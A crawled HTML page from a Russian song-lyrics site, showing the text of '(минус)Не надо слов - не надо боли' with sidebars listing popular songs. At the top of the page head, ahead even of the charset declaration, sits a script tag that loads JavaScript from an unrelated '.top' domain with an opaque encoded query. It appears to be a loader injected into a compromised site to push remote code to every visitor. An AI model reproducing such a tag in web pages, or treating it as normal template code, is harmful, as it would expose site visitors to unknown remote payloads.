

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b4%d0%be-%d1%81%d0%bb%d0%be%d0%b2_%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b4%d0%be-%d0%b1%d0%be%d0%bb%d0%b8
body_size: 6032
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=heyggnzygm5ha3ddf4zdemru" async></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни минусНе надо слов - не надо боли. Слова и стихи песни | не надо боли не надо слов текст песни</title>
	<meta name="description" content="Текст, слова песни минусНе надо слов - не надо боли">
	<meta name="keywords" content="текст не надо боли, минусНе надо слов, текст песни, слова">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/form.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/custom.js'></script>
	
	<link rel="alternate" type="application/rss+xml" href="https://xn--1-jtbamitmpced.xn--p1ai/rss">
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-6">
						<a href="https://xn--1-jtbamitmpced.xn--p1ai/"><img src="https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/images/logo.png"></a>
					</div>
					<div class="col-sm-6">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://xn--1-jtbamitmpced.xn--p1ai/search.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:16,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Yandex Site Search #3886480&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3886480,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#ffcce6&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3886480"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/стихи">Стихи</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/всеисполнители">Все исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Текст песни <a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b4%d0%be-%d1%81%d0%bb%d0%be%d0%b2" >(минус)Не надо слов</a> - не надо боли</h1>
		
				
		
	</header>
	<div class="entry-content">
		
		<p></p>
		
		
		<div class="row">
			
			<div class="col-sm-6">

				
									<p>Я прошепчу, там ты услышишь<br />
Взгляд в потолок, медленно дышишь<br />
Я прикоснусь - так ты запомнишь<br />
Солнце своё в небе догонишь<br />
<br />
Припев<br />
Не надо слов, не надо боли<br />
Моя любовь, моя любовь<br />
Теперь на воле, воле<br />
<br />
Не надо слов, не надо боли<br />
Моя любовь, моя любовь<br />
Теперь на воле, воле<br />
<br />
Кто-то решил, мне оставаться<br />
Вместе нельзя - время расстаться<br />
Сердце мое, взял ты в дорогу<br />
Ближе к тебе, я по-немногу<br />
<br />
Припев<br />
Не надо слов, не надо боли<br />
Моя любовь, моя любовь<br />
Теперь на воле, воле<br />
<br />
Не надо слов, не надо боли<br />
Моя любовь, моя любовь<br />
Теперь на воле, воле<br />
На воле<br />
<br />
Соло.<br />
<br />
Припев<br />
Не надо слов, не надо боли<br />
Моя любовь, моя любовь<br />
Теперь на воле, воле</p>
							</div>
			
			<div class="col-sm-6">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/m/i/n/minus_ne_nado_slov_ne_nado_boli.jpg" title="не надо боли" alt="(минус)Не надо слов - не надо боли" style="width:305px;margin:20px 0 18px;"/>
								

	
		
			</div>
		</div>
		
			</div>
</article>


										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget">
			<h4 class="widget-title">Популярный тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/8/4/a84e30ad59a58a8b07c67336848bcff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/сектор-газа_частушки" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Сектор Газа - Частушки</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/8/f/f8fcf89c3a6144a4de293fc236390a6b.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/бота-бейсенова_ай-дидарлы-анашым" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бота Бейсенова - Ай дидарлы анашым</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/d/a/dda40b0a7b39e03cc0e4229f0d775ff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%ba%d0%b0%d1%80%d0%b0%d0%ba%d0%b0%d1%82_%d0%ba%d1%83%d0%bb%d1%8b%d0%bd%d1%88%d0%b0%d0%b3%d1%8b%d0%bc-%d0%b0%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Каракат - Кулыншагым ай</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/5/b/75bb5824803850a4f8b69d57f6a488d9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/саламат-садыкова_орук-зарга-кетели" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Саламат Садыкова - Орук зарга кетели</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/b/7/fb7d9989cccf6c58a28be578f11b6517.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d0%b0%d1%80%d0%b8%d1%8f%d0%bc-%d0%b6%d0%b0%d0%b3%d0%be%d1%80%d0%ba%d1%8b%d0%b7%d1%8b_%d0%b4%d1%83%d0%b4%d0%b0%d1%80%d0%b0%d0%b9-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d0%ba%d0%be%d0%bc-%d1%8f%d0%b7%d1%8b%d0%ba%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мариям Жагоркызы - Дударай песня на казахском языке</a>
			</li>
					<li style="display: table">
				<a href="%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/1/9/d190cc4ec668ddf64993414430da5e17.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b6%d0%b0%d0%ba%d1%81%d1%8b%d0%b1%d0%b5%d0%ba-%d0%b0%d0%b7%d0%b0%d0%bc%d0%b0%d1%82_%d0%b6%d0%b0%d0%bd%d1%8b%d0%bc-%d0%bc%d0%b5%d0%bd%d0%b8%d0%bd-%d0%b1%d0%b0%d0%bb%d0%b0%d0%bf%d0%b0%d0%bd%d1%8b%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Жаксыбек Азамат - Жаным менин балапаным</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/4/7/747a18fb796eb386dbd6ae0860cab350.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ninety-one_калай-карайсын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ninety one - Калай карайсын</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/7/8/d786d9570d2aef063bff665b169de6d7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d1%8b_%d1%81-8-%d0%bc%d0%b0%d1%80%d1%82%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Градусы - С 8 МАРТА</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/5/a/d5a2459026494f39bbc14552fa57d6cb.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/урмат-жумакадыров_дос-дебечи" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Урмат Жумакадыров - Дос дебечи</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/6/a/d6a9069a8e1288debbcb3653894412a0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/не-kurili_не-сбивай-с-пути" style="display: table-cell;vertical-align: middle;padding-left: 10px;">НЕ.KURILI - Не сбивай с пути</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d0%bb%d0%be%d0%bb%d0%b8%d1%82%d0%b0_%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b6%d0%b8-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d0%b4%d0%be-%d0%bb%d1%8e%d0%b1%d0%b8%d1%82%d1%8c" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/0/0/2/00287923afcecb3e533ea890ef1d704a.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d0%bb%d0%be%d0%bb%d0%b8%d1%82%d0%b0_%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b6%d0%b8-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d0%b4%d0%be-%d0%bb%d1%8e%d0%b1%d0%b8%d1%82%d1%8c" style="display: table-cell;vertical-align: middle;padding-left: 10px;">минусЛолита - Расскажи, как надо любить</a>
			</li>
					<li style="display: table">
				<a href="%d0%bb%d0%b8%d1%86%d0%b5%d0%b9_%d0%bf%d0%be%d0%b4%d0%be%d0%b6%d0%b4%d0%b8-%d0%bd%d0%b5-%d0%bf%d0%bb%d0%b0%d1%87%d1%8c-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b4%d0%be-remix" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/d/c/7dcb63e3087a2c86539adf31cf65e890.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bb%d0%b8%d1%86%d0%b5%d0%b9_%d0%bf%d0%be%d0%b4%d0%be%d0%b6%d0%b4%d0%b8-%d0%bd%d0%b5-%d0%bf%d0%bb%d0%b0%d1%87%d1%8c-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b4%d0%be-remix" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ЛИЦЕЙ - Подожди, не плачь, не надо REMIX</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b8%d0%bd%d1%83%d1%81-jandro_%d0%b8-%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%b3%d0%be%d0%b4%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/c/c/1/cc1d72ef10fcbd509b38b923aed2b33f.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d0%b8%d0%bd%d1%83%d1%81-jandro_%d0%b8-%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%b3%d0%be%d0%b4%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">минусJandro - И через года</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d1%81%d0%bb%d0%be%d0%b2%d0%b0-%d1%82%d0%b0%d1%82%d1%8c%d1%8f%d0%bd%d0%b0-%d0%b2%d0%be%d0%bb%d0%b3%d0%b8%d0%bd%d0%b0-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b8%d0%b9-%d1%84%d0%b8%d0%bb%d0%b8%d0%bf%d0%bf%d0%b5%d0%bd%d0%ba%d0%be_%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%bc%d0%b0%d0%bc%d0%b8%d0%bd-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/8/7/7/8777d13ab4fbe5400dec8e52fe8ab5fe.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d1%81%d0%bb%d0%be%d0%b2%d0%b0-%d1%82%d0%b0%d1%82%d1%8c%d1%8f%d0%bd%d0%b0-%d0%b2%d0%be%d0%bb%d0%b3%d0%b8%d0%bd%d0%b0-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b8%d0%b9-%d1%84%d0%b8%d0%bb%d0%b8%d0%bf%d0%bf%d0%b5%d0%bd%d0%ba%d0%be_%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%bc%d0%b0%d0%bc%d0%b8%d0%bd-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba" style="display: table-cell;vertical-align: middle;padding-left: 10px;">минус Слова Татьяна Волгина Музыка Аркадий Филиппенко - Сегодня мамин праздник</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b0%d1%8f-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0%d1%8f_%d0%b2%d0%b8%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%bb%d0%b8-%d1%8f" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/6/0/e/60e52e4f78ccfce8b79e02d4030b120d.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b0%d1%8f-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0%d1%8f_%d0%b2%d0%b8%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%bb%d0%b8-%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">МИНУС РУССКАЯ НАРОДНАЯ - Виновата ли я</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d0%ba%d0%b0%d1%82%d1%8f-%d0%bb%d0%b5%d0%bb%d1%8c_%d0%b1%d1%83%d0%b4%d0%b5%d1%82-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b3%d0%be%d0%b4" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/video.png" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d0%ba%d0%b0%d1%82%d1%8f-%d0%bb%d0%b5%d0%bb%d1%8c_%d0%b1%d1%83%d0%b4%d0%b5%d1%82-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b3%d0%be%d0%b4" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Минус Катя Лель - Будет Новый год</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d0%b8%d1%80%d0%b8%d0%bd%d0%b0-%d0%b0%d0%bb%d0%bb%d0%b5%d0%b3%d1%80%d0%be%d0%b2%d0%b0_%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d0%b8%d0%ba-%d0%bc%d0%be%d0%b9" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/e/8/1/e81bee42f1cf78ef506a619188d6dfee.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d0%b8%d1%80%d0%b8%d0%bd%d0%b0-%d0%b0%d0%bb%d0%bb%d0%b5%d0%b3%d1%80%d0%be%d0%b2%d0%b0_%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d0%b8%d0%ba-%d0%bc%d0%be%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">МИНУС Ирина Аллегрова - Странник мой</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d0%b8%d1%80%d0%b8%d0%bd%d0%b0-%d0%b0%d0%bb%d0%bb%d0%b5%d0%b3%d1%80%d0%be%d0%b2%d0%b0_%d0%bc%d0%be%d1%8f-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/3/4/5/3451b7a4e57acaca01a38567fa689d81.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d0%b8%d1%80%d0%b8%d0%bd%d0%b0-%d0%b0%d0%bb%d0%bb%d0%b5%d0%b3%d1%80%d0%be%d0%b2%d0%b0_%d0%bc%d0%be%d1%8f-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">МИНУС Ирина Аллегрова - Моя Россия</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d0%b8%d1%80%d0%b8%d0%bd%d0%b0-%d0%b0%d0%bb%d0%bb%d0%b5%d0%b3%d1%80%d0%be%d0%b2%d0%b0_%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b4%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/6/2/a628d6e0279c8af52bc177b8a06e58e7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d0%b8%d1%80%d0%b8%d0%bd%d0%b0-%d0%b0%d0%bb%d0%bb%d0%b5%d0%b3%d1%80%d0%be%d0%b2%d0%b0_%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b4%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">МИНУС Ирина Аллегрова - Свобода</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d0%b8%d1%80%d0%b8%d0%bd%d0%b0-%d0%b0%d0%bb%d0%bb%d0%b5%d0%b3%d1%80%d0%be%d0%b2%d0%b0_%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%b4%d0%b0%d1%80%d1%8e-%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb-%d0%b1%d1%8d%d0%ba" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/c/6/1/c61f1b1659ce3d27c9e4fee5a6838f40.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d0%b8%d1%80%d0%b8%d0%bd%d0%b0-%d0%b0%d0%bb%d0%bb%d0%b5%d0%b3%d1%80%d0%be%d0%b2%d0%b0_%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%b4%d0%b0%d1%80%d1%8e-%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb-%d0%b1%d1%8d%d0%ba" style="display: table-cell;vertical-align: middle;padding-left: 10px;">МИНУС Ирина Аллегрова - Благодарю оригинал  бэк</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
													</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Б">Б</a></span>
